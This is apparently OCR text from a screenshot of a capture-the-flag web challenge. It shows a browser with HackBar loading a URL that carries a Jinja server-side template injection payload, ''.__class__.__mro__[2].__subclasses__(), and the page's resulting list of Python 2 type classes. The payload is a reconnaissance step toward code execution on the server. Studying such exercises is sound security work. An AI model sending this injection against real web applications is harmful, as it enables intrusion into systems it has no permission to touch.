 URL http://111.200.241.244:65333/[<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type
'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type
'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>,
<type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type
'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type
'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-
iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type
'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type
查看器 HackBar 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://111.200.241.244:65333/{{''.__class__.__mro__[2].__subclasses__()}}